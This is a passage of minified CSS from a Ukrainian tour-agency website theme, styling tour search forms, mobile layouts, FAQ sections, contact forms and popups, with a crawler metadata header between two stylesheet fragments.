sonarEffect{0%{opacity:.1}5%{opacity:.25}10%{opacity:.5}15%{opacity:.1}20%{opacity:.1}25%{opacity:.1}30%{opacity:.1}35%{opacity:.1}40%{opacity:.1}45%{opacity:.1}50%{opacity:.1}55%{opacity:.1}60%{opacity:.1}65%{opacity:.1}70%{opacity:.1}75%{opacity:.1}80%{opacity:.1}85%{opacity:.1}90%{opacity:.1}95%{opacity:.1}100%{opacity:.1}}@keyframes sonarEffect{0%{opacity:.1}5%{opacity:.25}10%{opacity:.5}15%{opacity:.1}20%{opacity:.1}25%{opacity:.1}30%{opacity:.1}35%{opacity:.1}40%{opacity:.1}45%{opacity:.1}50%{opacity:.1}55%{opacity:.1}60%{opacity:.1}65%{opacity:.1}70%{opacity:.1}75%{opacity:.1}80%{opacity:.1}85%{opacity:.1}90%{opacity:.1}95%{opacity:.1}100%{opacity:.1}}.tabletka_3d .tel_2calls{position:absolute;top:22px;left:35px}.tabletka_3d:hover .tel_2calls{cursor:pointer;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-ms-transition:all 0.1s linear;-o-transition:all 0.1s linear;transition:all 0.1s linear}.tabletka_3d.new:after{border-radius:100%;left:-9px;position:absolute;top:-19px;height:106px;width:106px;border:solid 2px #5A4579;content:' ';-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:0;-webkit-animation:sonarEffectNew 1.5s ease-out 2s infinite;-moz-animation:sonarEffectNew 1.5s ease-out 2s infinite;animation:sonarEffectNew 1.5s ease-out 2s infinite}.tabletka_3d.new:before{border-radius:100%;left:11px;position:absolute;top:-1px;height:70px;width:70px;border:solid 2px #5A4579;content:' ';-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:.5;-webkit-animation:sonarEffectNew 1.5s ease-out infinite;-moz-animation:sonarEffectNew 1.5s ease-out infinite;animation:sonarEffectNew 1.5s ease-out infinite}.tabletka_3d.new:hover:after,.tabletka_3d.new:hover:before,.tabletka_3d.new.focus:after,.tabletka_3d.new.focus:before{-webkit-transition:all .15s linear;-moz-transition:all .15s linear;-ms-transition:all .15s linear;-o-transition:all .15s linear;transition:all .15s linear;opacity:0!important}@-webkit-keyframes sonarEffectNew{0%{opacity:.5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}}@keyframes sonarEffectNew{00%{opacity:.5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}}.mobi{display:none}.like-mobi{display:none}.mobi-popup-coll{display:none}.os-tour-menu>.reviews{display:none!important}body .small-form .os-tour-wrap .os-tour-menu .item{height:auto;margin-top:0}body .small-form .os-tour-wrap .os-tour-menu .item_link{font-size:13px;height:28px;padding:5px 10px 1px}body .small-form .os-tour-wrap .os-tour-menu .active .item_link{font-size:20px;height:40px;padding:5px 10px 1px}body .os-tour_buy,body .small-form .os-tour-wrap .os-tour-menu .item.active{position:relative}body .os-tour-price .os-tour_buy{font-size:0!important}body .os-tour-price .os-tour_buy:before{content:'Детальніше';font:bold 18px Arial,Helvetica,sans-serif!important;left:0;right:0;top:15px;text-align:center}.new_t-menu-item.new_t-tab-rev,.new_r-item-rating-container{display:none!important}@media all and (max-width:478px){.new_modal-open .mobi-popup-coll a,.new_modal-open-food .mobi-popup-coll a,.new_layer-open .mobi-popup-coll a,.new_layer-open-map .mobi-popup-coll a,.new_layer-open-ext .mobi-popup-coll a,.new_layer-open-to .mobi-popup-coll a,.new_modal-open .nav .logo img,.new_modal-open-food .nav .logo img,.new_layer-open .nav .logo img,.new_layer-open-map .nav .logo img,.new_layer-open-ext .nav .logo img,.new_layer-open-to .nav .logo img{z-index:-1!important}}#tour-page.os-search-tour,#tour-page.os-search-tour .tour-page,#tour-page.os-search-tour .tour-page,#tour-page.os-search-tour .tour-page-content,#tour-page.os-search-tour .os{overflow:initial}body .new_f-ext-container .new_f-dropdown-btn-apply,body .new_f-ext-container .new_f-dropdown-btn-apply:hover,body .new_os .new_f-form-submit,body .new_os .new_f-form-submit:hover{background-color:#F7D81C}body .new_t-order-btn{font-size:0}.new_t-order-btn::before{content:'Хочу консультацію';color:#fff;font-weight:700;font-size:16px}.new_viber{text-align:center;display:flex;margin:auto;justify-content:center}.new_viber a{display:block}.new_viber .mobileSocialCol a{display:flex;justify-content:center;align-items:center}.new_viber span{font-size:19px;font-weight:500;color:#747474;text-align:center;display:block;margin:0 20px}#modal555.popup{margin-top:100px;padding:0;display:none;justify-content:center;align-items:center}.popup.popup-facebook{width:500px}@media all and (max-width:768px){.new_viber .mobileSocialCol a{flex-direction:column}}@media all and (max-width:478px){.new_t-order-btn::before{font-size:14px}.new_t-order-btn{height:48px}#toTop{bottom:20px;left:20px}}.os-order-input-email{display:none}@media (min-width:561px){body .os-order-input-name,body .os-order-input-name input,body .os-order-input-phone,body .os-order-input-phone input{width:205px}}.new_f-ext-container .new_f-dropdown-body-bottom,.new_f-wrapper>.new_f-title,.new_f-form>.clearfix,.new_f-ext-btn-container,.new_f-ext-body{width:1010px!important}.new_f-form-field.to{width:270px!important}.new_f-form-field.from{width:180px!important}.new_f-form-field,.new_os .new_f-form-submit{height:46px!important}body .new_f-autocomplete-input,.new_f-search-dates-wrap{height:42px!important}.new_f-dropdown-btn{height:44px!important;padding:12px 8px 0!important}.new_f-dropdown-btn .cnt{top:6px!important}.new_f-dropdown-btn .cnt::after,.new_f-dropdown-btn::after{top:20px!important}#new_os-to .new_f-dropdown-btn{padding:0!important}#new_os-to .new_f-dropdown-btn .cnt::after{top:13px!important}.new_f-datepicker-wrap button{height:34px!important}.new_f-dropdown-body{top:45px!important}.main-content-center-2{width:100%}html body #main .hot-block_tiles .hot-otp-img,html body #main .hot-block_tiles .hot-otp-tour-block{width:356px!important;background:#fff}body .hot-block_tiles .hot-otp-tour-block>a{width:0}body .hot-block_tiles .hot-otp-tour-block{background:#fff!important}.hot-otp-coma{display:none}.reviews-main{width:1000px;margin:0 auto}.popular-articles-main{margin:0 auto}.reviews-main .item-video{width:300px}.fb-block-site{display:flex}.right_block{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.page-about-6 .block-1 input{width:30%;margin-right:1%;line-height:24px}.page-about-6 .block-1 .submit{width:25%;line-height:24px}.new_m-mobile-form:not(.new_mobile-form) .new_f-ext-container .new_f-dropdown-body-bottom,.new_m-mobile-form:not(.new_mobile-form) .new_f-wrapper>.new_f-title,.new_m-mobile-form:not(.new_mobile-form) .new_f-form>.clearfix,.new_m-mobile-form:not(.new_mobile-form) .new_f-ext-btn-container,.new_m-mobile-form:not(.new_mobile-form) .new_f-ext-body,.new_mobile-form .new_f-ext-container .new_f-dropdown-body-bottom,.new_mobile-form .new_f-wrapper>.new_f-title,.new_mobile-form .new_f-form>.clearfix,.new_mobile-form .new_f-ext-btn-container{width:auto!important}.new_mobile-form .new_f-form-field{width:100%!important}.new_t-order-operator{display:none!important}.new_t-order-hotel-name{font-size:16px;color:#666}.hot-tour-page .exs_search-form{margin:0;overflow:visible}.hot-tour-page .exs_search-form .exs_search-duration{width:140px}.hot-tour-page .exs_search-form .exs_search-type{width:248px}body .exs_r-more-results-btn,.hot-tour-page .exs_search-form,body .exs_r-item-geo{background:#2b4783}body .exs_p-green,body .ui-autocomplete .ui-menu-item .ui-corner-all .price-from,body .exs_r-item-price,body .exs_p-tour-bl-title,body .exs_p-underline,body .exs_p-tour-title{color:#2b4783}body .exs_p-order-btn,body #exs_container #exs_search-container input.exs_search-submit{background-color:#ffdd15;border-color:#ffdd15;color:#000!important}.logo-blink-text{display:flex;background:#ffdd15;height:18px;padding:0 5px;border-radius:5px;position:absolute;left:50%;white-space:nowrap;transform:translate(-50%,0);bottom:-8px;color:#000;text-transform:uppercase;font-size:12px;font-weight:900;align-items:center;font-family:sans-serif;z-index:1}@media (max-width:480px){body .logo-blink-text{bottom:-15px}}@media (min-width:767px) and (max-width:1120px){.fb-block-site,#footer{min-width:100vw;max-width:100vw}body #footer .fb-block-site{padding:10px 15px;box-sizing:border-box}}@media (min-width:767px) and (max-width:860px){#footer .copy{display:none}body .header-viber-new{padding-left:0;background-image:none}#nav{padding:0}.logo-blink-text{bottom:5px}}#root .src-pages-Main-styles__root,.hot-wrapper{background:#F0F2F5}.hot-wrapper{padding-bottom:20px}.rll-youtube-player .play{margin:0!important;transform:translate(-50%,-50%);background-position:center!important}.loader-shapes{overflow:hidden!important}

--- FILE ---
content_type: text/css
request_url: https://antonivtours.com/wp-content/cache/background-css/1/antonivtours.com/wp-content/cache/min/1/wp-content/themes/pixart/pda.css?ver=1768316887&wpr_t=1768328943
body_size: 85222
content:
@media screen and (min-width:1820px){#page{overflow:visible}#blog{overflow:visible}#blog::after{content:'';display:table;clear:both}.blog{overflow:visible}}.mobile_tour_title{display:flex;align-items:center;background:transparent;margin-bottom:5px}.mobile_tour_title .mobile_tour_flag{padding-top:4px;width:30px}.mobile_tour_title .mobile_tour_flag img{width:100%}.mobile_tour_text{margin-left:10px;font-size:16px;font-weight:500;color:#747474;text-align:center}.black-friday-row{display:flex}.black-friday-row~.black-friday-row{display:none}.black-friday-col:nth-child(1){width:auto;display:flex;justify-content:center;margin:20px 0}.black-friday-col:nth-child(1) img{width:auto;max-width:100%}body .new_os .new_f-form-submit{color:#333!important}.new_input-mask{padding-top:12px!important;height:45px}#nav{position:fixed;top:0;z-index:999;left:0;right:0;margin:0!important;max-width:10000px;box-shadow:0 0 5px rgba(0,0,0,.3)}#nav~#blog,#nav~#page,#nav~#countries,#nav~#hot-tour-page,#nav~#tour-page,#nav~#header,#nav~#root{margin-top:48px;padding-top:1px}#crumbs{width:100%;max-width:1140px;padding:6px 15px 4px;margin:48px auto 0;box-sizing:border-box;font-size:14px}#crumbs a{color:#3b5998}#nav~.page-srch-wrapper,#nav~#crumbs~#blog,#nav~#crumbs~#page,#nav~#crumbs~#countries,#nav~#crumbs~#hot-tour-page,#nav~#crumbs~#tour-page,#nav~#crumbs~#header,#nav~#crumbs~#root{margin-top:0}@media (min-width:481px) and (max-width:980px){.fixed .new-search-icon{left:220px!important}}@media screen and (max-width:980px){body .new-search-icon{float:none;margin-top:3px;position:absolute;left:220px}.black-friday-row{flex-direction:column;justify-content:center;margin:0}.black-friday-row img{display:block;margin:5px 0 0}.black-friday-col iframe{width:100%!important}.black-friday-row~.black-friday-row,.black-friday-row~.black-friday-row iframe{display:block}.black-friday-row~.black-friday-row img{display:none}.tour-page-content .new_f-title{display:none}.new_viber.about-page span{text-align:center}.get_consultation{width:100%;margin-bottom:40px;justify-content:center;align-items:flex-start}#footer .fb-block-site .social a{height:44px;width:44px}.tour-page-content .new_f-form{padding-top:20px}.nav .logo{width:auto;float:left;min-width:140px}.nav .logo img{width:140px}.header .contact-2-1:hover .contact-2-1-info{display:none}#nav{min-width:100%}#nav~.sidebar-pda~#blog{margin-top:0}.main .cols{overflow:hidden}.main .cols .col-1{display:none}.main .cols .video_rsy{background:var(--wpr-bg-01368f14-ea46-4111-99fb-737803c5acd8) no-repeat;height:208px;width:310px;background-size:100%;padding:14px 14px 33px;margin:0 auto}.main .cols .video_rsy iframe{margin:0;width:100%}.main .cols .col-2{width:100%;float:none;margin:20px 0 0;overflow:hidden;border-radius:5px}.main-content-center .tour-hot .sale .timer{padding:9px 2px 0;background:rgba(254,227,0,.9);float:none;border-radius:2px;height:31px;box-shadow:10px 5px 14px rgba(0,0,0,.5);width:265px;left:0;position:relative;margin:0 auto}.block-map h2{display:none}.block-map .block-1::after{content:'Як нас знайти';font-size:33px;padding:0 20px 20px;font-weight:700;display:block}.tour-hot-content-2 .line1{font-size:18px;color:#fff;padding:0;font-weight:700;text-shadow:0 7px 10px rgba(6,0,2,.42),0 0 2px rgba(0,0,0,.71);margin:-5px 0 0}.reviews-main .item-video{border-left:4px solid #fff;border-right:4px solid #fff;border-top:4px solid #fff;display:block;border-radius:2px;box-shadow:0 0 10px rgba(121,121,121,.18);position:relative;overflow:hidden;width:97%;background:#fff;float:none;margin:0 auto}.reviews-main .owl-next{position:absolute;right:-10px;bottom:auto;top:-23px;background:var(--wpr-bg-ff9885fb-0d58-47bf-932f-82c8ea540efb) no-repeat;background-size:cover;text-indent:-9999px;width:50px;height:50px;margin-top:-25px;opacity:.3}.tour-page .reviews-main .owl-next{right:0}.reviews-main .item-video .title{height:70px}.reviews-main .owl-prev{position:absolute;left:-15px;bottom:auto;top:-23px;background:var(--wpr-bg-432a184d-0a92-4213-9f44-7d3e8828c2d6) no-repeat;background-size:cover;text-indent:-9999px;width:50px;height:50px;margin-top:-25px;opacity:.3}.tour-page .reviews-main .owl-prev{left:-5px}.reviews-main .owl-carousel{position:relative;left:0;margin-bottom:0}.main .cols .myvideo{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;top:4px}.main .cols .myvideo iframe,.main .cols .myvideo object,.main .cols.myvideo embed{position:absolute;top:0;left:0;width:100%;height:100%}.main-content-center-2{width:100%;float:none}#header{min-width:100%;height:auto!important}.header{width:100%;margin:0 auto}.header .header-line-1{overflow:auto;padding:20px 0 0;height:0}.header-line-2 .title{margin:0 0 5px}.header-line-1 .like a{float:left;margin:-2px 0}.header .like{float:none;left:0;width:290px;margin:0 auto}.header .contact{display:none}.header .contact{width:310px;float:none;padding:12px 0 0;margin:0 auto}.header .contact-mobi{display:block}.header .contact-2-1{padding:0 0 22px}.header .header-line-2{overflow:hidden;clear:both;position:relative}.header .header-line-2 h2,.header .header-line-2 h1{font-size:29px;padding:0}.header .header-line-2 h3{font-size:14px;display:none;padding:0 10px 10px}.header .header-line-3{clear:both;position:relative;background:transparent;padding:18px 2% 27px;border-radius:3px;height:auto;width:94%;overflow:hidden;margin:0 auto}.new_mobile-form #new_os-people{margin-bottom:13px!important}.new_mobile-form .header-line-3.with-search .new_f-ext-btn-container{top:7px;text-align:center}.os-search-tour-3 .os:first-child{display:none!important}.new_f-ext-btn-container{margin-top:-10px!important}html[class*="new_"] .main-content-center .calendar{display:none}.new_f-ext-body{width:auto!important}#footer .footer_menu{display:none}#footer .fb-block-site{padding-top:15px}#footer.active .footer_menu{display:block}#footer .fb-block-site .social{text-align:right}.new_mobile-form .new_f-form>.clearfix{padding-bottom:20px!important}#tour-page .tour-page-content{display:flex;flex-direction:column}.hot-block_tiles{padding:5px 0 0!important;margin:0 -7px!important}.new_t-order-hotel-name{display:none!important}body.new_tour-one-col-sm .new_t-header-gallery-container,body.new_tour-one-col-sm .new_t-header-gallery-mobile{margin:0 0 10px}body.new_tour-one-col-sm .new_t-header-geo{margin-top:0}body .new_t-header{margin-bottom:10px}body .new_t-menu-item{padding:5px 30px}body .new_t-order-btn{padding:10px 0;height:42px}body .new_t-menu-back .new_r-currency-switch{top:125px}body .new_f-dropdown-btn,body .new_input-mask{padding-top:9px!important}body .new_t-tab-content.photo{margin:0 -15px}body.new_tour-one-col-sm .new_t-order-col:first-child{padding-top:19px}.main-content-center-2 .hot-block_tiles{margin:0 -17px!important}.os-search-tour.os-search-tour-3 .os{margin-left:0;margin-right:0;border:none}.tour-page .new_f-container{margin:0 auto 50px}.new_mobile-form .tour-page .new_f-ext-btn-container{top:6px}.tour-page .new_f-form .new_f-ext-btn,.tour-page .new_f-ext-btn-text{color:#333}.tour-page .new_f-ext-btn-text::before{border-color:#333 transparent transparent}.mobi-popup-coll{display:none!important}body .new_r-wrapper{margin:-12px 0 2px;padding:12px 0 0}body .new_spinner-wrap{padding-top:15px}body .new_r-panel{margin:0 15px 5px}body .new_r-item-wrap{padding:0}.new_check-mobile+.new_f-container{margin-top:0!important}.select2-container{width:98%!important}.header .form-col{float:left;margin:10px 1%;width:48%!important}.header .form-col label{display:block;text-align:left;color:#fff;font-size:14px;padding:0 0 3px}.header .header-line-3 input{padding:14px 2%;border-radius:3px;background-color:rgba(94,98,101,.87);font-size:13px;border:none;color:#fff;width:94%}.form-col-submit{float:none!important;margin:0 auto!important}.header .header-line-3 .submit{top:4px;width:100%;display:block;margin:0 auto}#slider-wrap{position:relative;color:#fff;margin:10px auto 5px;font-weight:300;font-size:13px;height:52px;overflow:inherit;width:100%}.header .header-line-4{width:300px;clear:both;padding:29px 0;position:relative;top:0;left:0;margin:0 auto}.popular-articles-main{width:100%}.popular-articles-main h6{padding:10px 1%}.popular-articles-main h3{font-size:14px;font-weight:500;color:#000;padding:0 1% 10px}.popular-articles-main li{float:left;width:48%;overflow:hidden;padding:2px 1% 2%}.popular-articles-main li:nth-child(3){clear:both}.popular-articles-main .img{margin:0;height:110px}.popular-articles-main .more a{left:0}.main-more-tout{overflow:hidden}.main-more-tout-1{height:100%;width:48%;position:relative;top:0;left:0;border-radius:0;margin:0 1% 2%}.main-more-tout-1 img{height:auto;width:100%;position:relative;border-radius:6px}#main-top{min-width:100%;padding:20px 0 30px;display:none}.main-top{width:100%}#main-top h2{font-size:18px;color:#666;padding:0 10px 20px;position:relative;font-weight:300;text-align:center}.main-top img{position:relative;padding:0 10px 11px 0;height:42px!important}.main-top h2:before{display:none}.main-top h2:after{display:none}#main{min-width:100%;padding:20px 0 0}#header~#main{padding:0}body #header{padding:0 0 10px}body .hot-h3{padding:0}.main{width:100%}.main-content{padding:10px}.main .cols .col-2.tour-col{width:100vw;float:none;margin:10px 0 0;border-radius:0;overflow:visible}.main-content h2.title{font-size:24px;width:170px;margin:0 auto 10px;position:relative;left:20px}.main-content h2.title:before{content:"";width:35px;height:35px;background:var(--wpr-bg-d92f0a39-e751-49f2-9fcf-efe467642d6d) no-repeat center top 60% / 26px auto position:absolute;top:3px;left:0}.main-content-center{width:100%;float:none}.main-content-center .tour-hot{width:100%;height:auto;overflow:hidden;position:relative;border-radius:0;margin:0}.main .cols.tour-cols{margin:-15px -10px 20px;padding:0;overflow:hidden}.tour-hot-main-block{display:flex;flex-direction:column-reverse}.mobi-tour{position:relative;height:auto}.main-more-tout-1-mobi{display:block!important}.main-content-center .tour-hot img{width:100%;height:auto;position:relative;top:0;left:0}.main-content-center .tour-hot .sale{position:relative;z-index:100;overflow:hidden;box-shadow:none;width:300px;margin:0 auto;border-radius:5px}.main-content-center .calendar{width:93px;height:93px;position:absolute;bottom:-35px;right:0;top:auto}.main-content-center .calendar .line-1{display:block;padding:35px 0 0;text-align:center;font-size:30px;left:-6px;position:relative}.tour-hot-content{position:relative;bottom:0;left:0;padding:5px 0 20px;width:100%;background:rgba(11,53,102,1);background:linear-gradient(to top,rgba(11,53,102,1),rgba(35,99,175,1));margin:-5px 0}.tour-hot-main-block{float:none}.main-content-center .tour-hot h3{padding:0 5px 15px;font-size:42px!important;text-align:center}.main-content-center h4{text-align:center;padding:0 50px 5px;font-size:20px;position:absolute;top:-40px;transform:translate(-50%,0);left:50%;white-space:nowrap}.tour-hot-content-2{float:none;text-align:center}.tour-hot-content-2 .line1{font-size:21px;color:#fff;padding:13px 0 10px;font-weight:700;text-shadow:0 7px 10px rgba(6,0,2,.42),0 0 2px rgba(0,0,0,.71)}.tour-hot .link{position:relative;width:189px;margin:0 auto;text-shadow:1px 1px 2px black,0 0 1em #737373;z-index:1000;top:-87px}.tour-hot-content-2 .line1{font-size:21px;color:#fff;padding:0 0 0;font-weight:700;text-shadow:0 7px 10px rgba(6,0,2,.42),0 0 2px rgba(0,0,0,.71);margin:-5px 0 0}.one-countrie{height:163px;width:48%;float:left;overflow:hidden;margin:0 1% 2%;position:relative}.one-countrie img{width:100%;height:auto}.one-countrie h2{margin:64px 0 0}.one-countrie:last-child{display:none}.sidebar-right{width:300px;float:none;margin:20px auto}#tour-page{min-width:100%;padding:0 0 10px}body .new_f-container{border-radius:0}body .new_recommend-tag{left:-4px}body .new_r-show-more-results{margin-left:10px;margin-right:10px}body .new_price{display:flex;align-items:baseline}.new_price-value{margin-right:5px}body .new_r-item-body{border-radius:0;border-right-color:#fff}.tour-page{width:100%}.tour-page-content{width:100%}.tour-page-content #tabs{height:auto;overflow:hidden}.tour-page-list{clear:both;background:#fff;padding:20px;overflow:hidden;margin:0 0 20px;border:1px solid #eee;border-radius:2px}.os{clear:both;background:#fff;padding:10px 10px;overflow:scroll;height:auto;margin:0 0 20px!important;border:1px solid #eee;border-radius:0}.os h2{padding:0 10px 20px;font-size:19px;font-weight:500}.sidebar{float:none;width:100%}.sidebar #search-2{display:none}.sidebar-content .searchform #s{width:158px}#popular-articles li{margin:0 3% 15px 0;width:46%}.sidebar-pda{display:block;padding:10px 10px 0;clear:both;background:#f2f2f2;overflow:hidden;text-align:center}.page-navigation a{margin:0 0 5px}#blog{min-width:100%}.blog{width:95%;padding:10px 0 50px}.blog-content{width:100%;float:none}.blog-list{width:46%;float:left;margin:0 2% 4%;border:none}.blog-list-contеnt{padding:10px}.blog-list-contеnt h2{font-size:14px}.blog-list-anonce{font-size:12px;display:none}.blog-list-img{width:auto}.single-article{padding:15px;margin:0 0 20px;overflow:hidden;background:#fff;border-radius:5px;border:1px solid #eee}.more_post{padding:15px;margin:0 0 20px;overflow:hidden;background:#fff;border-radius:5px;border:1px solid #eee}.more_post .h3,.more_post h3{font-size:20px;font-weight:700;color:#000;padding:0 10px 10px}.more_post li{float:left;width:46%;overflow:hidden;padding:0 2%;margin:0 0 10px}.more_post li:hover{opacity:.8}.more_post_img{width:100%;height:70px;overflow:hidden;border-radius:5px;box-shadow:0 0 14px rgba(0,0,0,.15)}.more_post_img img{width:100%;height:auto}.more_post a{color:#000}.more_post p{padding:5px 0;font-size:14px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.comments{padding:20px;background:#fff;border-radius:5px;border:1px solid #eee}.header-search{padding:20px;margin:0 0 20px;background:#fff;border-radius:5px}.header-search h3{font-size:18px;font-weight:500;padding:0 0 4px}.header-search p{font-weight:300}.header-category h3{font-size:24px;color:#000;margin:0 10px 10px;clear:both}#countries{min-width:100%;padding:10px 0}.countries{width:100%;margin:0 auto 0;overflow:hidden}.countries-content{padding:0;background:transparent}.countries-content li img{position:static;width:100%;height:auto}.countries h1{font-size:24px;color:#000;margin:15px 0 15px;text-align:center}.countries-content li{height:auto;width:50%;float:left;overflow:hidden;margin:0 0 10px;position:relative;box-sizing:border-box}.countries-content li a~a{position:absolute;z-index:1;top:0;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center;transform:translate(-50%,0)}.countries-content li:nth-child(odd) a~a{left:calc(50% - 3px)}.countries-content li:nth-child(even) a~a{left:calc(50% + 3px)}.countries-content li:nth-child(odd){padding-right:5px}.reviews-main .item-video img{width:100%!important;height:auto!important}.countries-content li:nth-child(even){padding-left:5px}.countries-content li img{width:100%;height:auto;display:block}.countries-content li h2{margin:0;color:#000;font-size:16px;padding:6px 12px}.countries-content p{padding:5px 0 0;color:#fff;font-size:16px}#page{min-width:100%}.page{width:95%}.page-article{padding:15px}.page-content{width:100%;float:none}.page-contact-content .col-1{float:none;width:100%}.popular-articles-main ul{display:block}.blog-content .os-search:last-of-type{display:none!important}.page-contact-info{width:100%;padding:20px 0;flex-direction:column}.page-contact .office{width:100%}.page-contact-info img{width:15px;height:15px;padding:15px;position:relative;background:#FEE300;float:left;border-radius:5px}.page-contact-info .street,.page-contact-info .phone,.page-contact-info .email{overflow:hidden;padding:0 0 10px}.page-contact-info p{padding:4px 15px 0;float:none;width:100%}.page-contact-info p span{display:block;font-size:14px;font-weight:300;margin:0 0 0 40px}.page-contact-content .col-2{width:100%;float:none}.page-contact form{width:100%;padding:20px 0 20px;margin:10px 0}.page-contact form input{padding:15px 2%;width:88%;margin:0 4% 10px;margin-right:4%;margin-bottom:10px;margin-left:4%}.page-contact form .email{padding:15px 2%;width:88%;margin:0 4% 10px;margin-right:4%;margin-bottom:10px;margin-left:4%}.page-contact form textarea{padding:15px 2%;width:88%;margin:0 4% 10px;margin-right:4%;margin-bottom:10px;margin-left:4%;height:80px}.page-contact form .submit{box-shadow:none;background:#FD3233;font-size:15px;font-weight:700;color:#fff;text-align:center;width:210px;-webkit-appearance:none;display:block;margin:0 auto}.map #map-canvas{width:100%;height:300px}#email-mailing{min-width:100%;overflow:hidden;height:auto}.email-mailing{width:100%;margin:0 auto}.email-mailing .col-1{width:300px;float:none;margin:0 auto}.email-mailing .col-1 img{margin:0}.email-mailing .col-2{width:100%;float:none;text-align:center}.email-mailing .col-2 input{width:230px;display:block;margin:0 auto 10px}.email-mailing .col-2 .submit{width:258px}.email-mailing .col-2 p{padding:5px 10px 0}#block-map{min-width:100%;padding:50px 0 50px}.block-map{width:98%;margin:0 auto}.block-map #block-1{width:100%;margin:0 auto}.block-map .block-1{width:100%;float:none}.block-map .block-2{width:100%;float:none;height:auto;overflow:hidden}.block-map .block-2 img{width:100%;height:auto}#footer{min-width:100%}.footer{width:98%}.footer .col-1{width:300px;float:none;margin:0 auto 20px;overflow:hidden}.footer .col-2{width:300px;float:none;text-align:center;margin:0 auto}.footer .col-3{width:300px;float:none;margin:28px auto 0;text-align:center}.footer-2{width:100%}.footer-2 .copy{width:300px;float:none;text-align:center}.footer-2 .snet{display:none}.page-404{text-align:center;padding:50px 0 50px;background:#fff;border:1px solid #eee;border-radius:2px}.page-404 h1{font-size:80px;line-height:1;text-align:center}.page-404 h2{text-align:center;font-size:30px;font-weight:300}.page-404 a{margin:20px auto 0;display:inline-block;background:#FEE300;padding:8px 20px;color:#000;text-decoration:none;border-radius:2px}.page-404 a:hover{opacity:.8}.page-faq-title{font-size:24px;color:#000;margin:0 0 20px}.faq-col-1{width:100%;float:none;position:relative}.sidebar-content-faq{display:none}#faq-col-2{width:250px;float:none;margin:0 auto}.faq-col-2{width:250px;height:270px}.faq-col-2 li{list-style-type:none}.faq-col-2 a{padding:11px;display:block;background:#f2f2f2;border-bottom:2px solid #e8e8e8;font-size:15px;font-weight:500;color:#000}.faq-col-2 .current a{background:#FEE300}.faq{padding:0 0 10px;min-height:46px}.page-content-faq h2{padding:10px;margin:20px 0 10px;text-transform:uppercase;font-weight:700;font-size:22px}.faq-title{position:relative;cursor:pointer;font-weight:300;font-size:18px;background:#f2f2f2;padding:15px 25px}.faq-title:hover{background:#e8e8e8}.faq-title:before{content:"";position:absolute;right:15px;top:16px;font-size:19px;width:25px;height:25px;color:#666;text-align:center;border-radius:5px;line-height:2.1;font-weight:500;background:var(--wpr-bg-0c5ebf9c-769a-4d81-a757-b0e70253708f);background-size:cover}.faq-title.active:before{content:"";position:absolute;right:15px;top:16px;font-size:19px;width:25px;height:25px;color:#666;text-align:center;border-radius:5px;line-height:2.1;font-weight:500;background:var(--wpr-bg-5bb7cc12-2e89-449f-92e6-98b43659ac02);background-size:cover}.faq-content{display:none;padding:0 0 40px}.faq-content p{padding:18px 20px 5px 25px!important;font-size:15px;color:#000;line-height:1.4;font-weight:300}.fixed{position:fixed;top:10px;z-index:9999}.tour-page-single{padding:30px;background:#fff;border-radius:2px;border:1px solid #eee;overflow:hidden}.tour-page-single h1{text-transform:uppercase;font-size:24px;color:#000;padding:0 20px}.tour-page-single .strana{padding:5px 0 5px;border-bottom:1px solid #eee;color:#444;font-weight:400;font-size:16px;margin:0 20px 20px}.tour-page-single .gallery{width:1045px;margin:0 auto}.tour-page-single .gallery img{width:100%;height:auto}.tour-page-single .owl-dots{text-align:center;overflow:hidden;padding:10px 0 0;position:relative;z-index:200}.tour-page-single .owl-dots span{width:10px;height:10px;background:#eee;display:block;border-radius:50%}.tour-page-single .owl-dots .active span{background:#FEE300}.tour-page-single .owl-dot{display:inline-block;margin:0 2px}.tour-single-text{padding:20px}.tour-single-form{background:#e6e6e6;width:817px;margin:0 auto;padding:35px;text-align:center;box-shadow:0 4px 6px rgba(0,0,0,.17)}.tour-single-form h3{font-size:27px;font-weight:300;padding:0 0 10px}.tour-single-form h4{font-size:17px;font-weight:500;padding:0 0 10px}.tour-single-form input{padding:10px;border:1px solid #ccc;width:153px;margin:0 2px}.tour-single-form .submit{background:#fee300;color:#000;font-size:15px;font-weight:700;width:220px;-webkit-appearance:none}.tour-single-еxcursions{overflow:hidden;padding:50px 0 0;width:1045px;margin:0 auto}.tour-single-еxcursions h2{font-size:24px;font-weight:500;padding:0 0 10px}.tour-single-еxcursions .еxcursion{width:328px;overflow:hidden;float:left;padding:0 20px 30px 0}.tour-single-еxcursions .еxcursion:hover{opacity:.8}.tour-single-еxcursions .еxcursion .img{height:190px;overflow:hidden;border-radius:2px}.tour-single-еxcursions .еxcursion img{width:100%;height:auto}.tour-single-еxcursions .еxcursion h3{font-size:19px;font-weight:500;padding:3px 0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.tour-single-еxcursions .еxcursion a{font-size:27px;font-weight:300;text-decoration:underline;color:#000}.tour-single-ittour{overflow:hidden;padding:20px 0 0;width:890px;margin:0 auto}.tour-single-ittour h2{font-size:24px;font-weight:500;padding:0 0 10px}.popup{background:#f2f2f2;width:96%;margin:20px 2%;position:relative;display:none;z-index:99999;padding:20px 0;border-radius:2px}.popup input{display:block;padding:16px 21px;width:184px;margin:0 auto 11px;border:1px solid #eee;background:#fff;color:#746153;font-size:15px;border-radius:2px;box-shadow:inset 0 1px 4px -1px rgba(0,0,0,.63)}.popup .submit{padding:16px 21px;width:225px;font-size:18px;background:#FEE300;border:none;color:#000;cursor:pointer;box-shadow:none;font-weight:700;display:block;margin:0 auto;border-radius:3px;-webkit-appearance:none}.popup 